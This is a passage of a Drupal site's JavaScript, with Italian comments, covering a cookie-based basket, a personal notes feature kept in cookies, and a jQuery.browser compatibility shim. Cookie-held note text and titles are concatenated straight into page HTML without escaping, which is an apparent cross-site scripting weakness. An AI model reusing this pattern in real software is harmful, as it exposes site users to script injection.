        // Rimuovi dal basket da pagina basket
        // @todo: visualizzare "basket empty" se svuoto completamente la lista
        $('a.remove-basket-list', contenitore).click(function () {
            var cookiename  = 'msgutils_basket_' + Drupal.settings.msgutilsbasketpage.name;
            // console.log($(this).attr('rel')); // debug
            var clicked_nid = $(this).attr('rel');
            // elimina
            remove_basket_list(cookiename, clicked_nid, $(this));
        });
        
        
        function remove_basket_list(cookiename, clicked_nid, oggetto) {
            remove_basket(cookiename, clicked_nid, oggetto);
            // Elimino la riga corrente della tabella (Interfaccia)
            var obj = oggetto.parents("tr");
            obj.css('background-color', '#ffcccc');

            obj.animate({
                // left: '+=50',
                // height: 'toggle',
                opacity: 0.25
            }, 500, function() {
                // Animation complete.
                obj.remove();
                // console.log($('tr', '#msgutilsbasket').length);
                if ($('tr', '#msgutilsbasket').length == 0) {
                    $('#msgutilsbasket').empty();
                    $('#msgutilsbasket').append('<p>' + Drupal.t('Your basket is empty.') + '</p>');
                }
                // elementi -- (ex image basket)
                // $('.imgbasket-items').text(parseInt($('.imgbasket-items').text(), 10) - 1);
                // $('#imgbasket-items-block').text(parseInt($('#imgbasket-items-block').text(), 10) - 1);
            });

        }
        
        function remove_basket (cookiename, clicked_nid, oggetto) {
            var cookiedata = $.cookie(cookiename);
            // Rimuovo i cookie (dati)
            if (cookiedata) {
                // File id, separati da virgole
                var nids = cookiedata.split(Drupal.settings.msgutils.basket.delimiter);
                var newnids = new Array();
                // Rimuovo il fid dall'elenco (non includendolo in newfids)
                for (i=0; i < nids.length; i++) {
                    if (nids[i] != clicked_nid) {
                        newnids.push(nids[i]);
                    }
                }
                // es. cookiedata = '11,22,33'
                cookiedata = newnids.join(Drupal.settings.msgutils.basket.delimiter);

                // elimino cookie se vuoto
                if (!cookiedata.length) {
                    cookiedata = null;
                }
                // salvo il cookie con il dato rimosso
                $.cookie(cookiename, cookiedata, {expires: 14, path: '/'});
                return false;
            }
            else {
                // console.log('cookie non trovato');
                return false;
            }
        }
        
    }
}


/** Mynotes **/
Drupal.behaviors.mynotes = {
        attach: function (context, settings) {
            /* Salva una nota in un cookie */
            function mynotes_save(note, nid, nodetitle){
                if(nid)  {
                  $.cookie('note-' + nid, note, { path: '/' });
                  $.cookie('notetitle-' + nid, nodetitle, { path: '/' });
                }
            }
            /* Cancella il cookie di una nota */
            function mynotes_delete(nid){
                $.cookie('note-' + nid, null, { path: '/' });
                $.cookie('notetitle-' + nid, null, { path: '/' });
            }
            /* Elenca tutte le note esistenti*/
            function mynotes_list(){

                    var pairs = document.cookie.split(";");
                    var cookies = {};
                    for (var i=0; i<pairs.length; i++){
                        var pair = pairs[i].split("=");
                        cookies[pair[0]] = unescape(pair[1]);
                    }
                    return cookies;

            }

            /* recupero il NID del nodo corrente */
            var currentNid = Drupal.settings.msgutils.arg1;

            //inizializzo a stringa vuota il contenuto della nota
            currentnote = '';

            if($.cookie('note-'+currentNid)){
               currentnote = $.cookie('note-'+currentNid);
            };

            var insertform = '<div id="mynotes"' + 'style="position: absolute; z-index: 99; display: none;"' +
                '><textarea name="testo" rows="5" cols="40" id="mynotes-text">' + currentnote  +
                '</textarea>' +  '<div class="note-actions">' +
                '<span class="insertnote">'+Drupal.t('Save')+'</span>' +  ' - ' +
                '<span class="deletenote">'+Drupal.t('Delete')+'</span>' +   ' - ' +
                '<span class="closenote">'+Drupal.t('Close')+'</span>' +
                '</div></div>';
            $('h1').append(insertform);

            /* Mostro il form per l'inserimento di una nuova nota */
            $('.addmynote', '.msgutils-addnote').click(function(){
                $('#mynotes').slideToggle();
                return false;
            });

            /* gestione evento di salvataggio della nota */
            $('.insertnote', '#mynotes').click(function(){
                mynotes_save($('#mynotes-text').val(), currentNid, $('#page-title').text());
                $('#mynotes').slideToggle()
            });

            /* gestione evento di cancellazione della nota */
            $('.deletenote', '#mynotes').click(function(){
                mynotes_delete(currentNid);
                $('#mynotes-text').val('');
                $('#mynotes').slideToggle()
            });

            /* gestione evento di chiusura della nota */
            $('.closenote', '#mynotes').click(function(){
                $('#mynotes').fadeOut();
            });

            /* nella pagina che visualizza tutte le note leggo dai cookie e stampo i valori richiesti*/
            var url = window.location.pathname;
            var lastarg = url.substring(url.lastIndexOf('/') + 1);

            if (lastarg == 'mynotes')  {
              var mynoteslist = '<ul class="mynotes-list"></ul>';

                $( ".content", "#content" ).append(mynoteslist);

              var allcookies = mynotes_list();
                for (var key in allcookies) {

                        if(key.substring(0, 6) == ' note-') {
                            var notanid = key.substring(6);
                            var notatext = allcookies[key];
                            var notatitle = $.cookie('notetitle-' + notanid);
                            $( "ul.mynotes-list" ).append( '<li>' +
                               '<a href="node/' + notanid + '">'+ notatitle +'</a><br />' + notatext +
                               '<span class="deletenote" id="note-'+notanid+'"> - '+Drupal.t('Delete')+'</span>' +
                               '</li>');
                        }

                }
            }

            /* gestione evento di cancellazione della nota dal basket delle note*/
            $('.deletenote', 'ul.mynotes-list').click(function(){
                var deletetednid = $(this).attr('id').substring(5);
                $.cookie('note-'+deletetednid, null, { path: '/' });
                $.cookie('notetitle-'+deletetednid, null, { path: '/' });
                $(this).parent().hide();
            });


    }
}

/**
  * Daniele Tourtools - 12/03/14 
  * Sui Bilanci 2013, essendoci jQuery 1.10, alcuni script che hanno bisogno della funzione "browser" di jQuery si rompono, 
  * perchè dalla 1.9 quella funzione è stata epurata. Ad esempio il modulo Panel non consente la modifica di template.
  * Per ovviare a questo problema aggiungiamo la funzione (vuota) in modo da continuare a servire tutti gli script senza doverli cambiare uno per uno:
*/

// Funzione di appoggio per jQuery.browser dalla 1.9 in su:
	jQuery.browser = {};
	(function () {
		jQuery.browser.msie = false;
		jQuery.browser.version = 0;
		if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
			jQuery.browser.msie = true;
			jQuery.browser.version = RegExp.$1;
		}
	})();

})(jQuery);
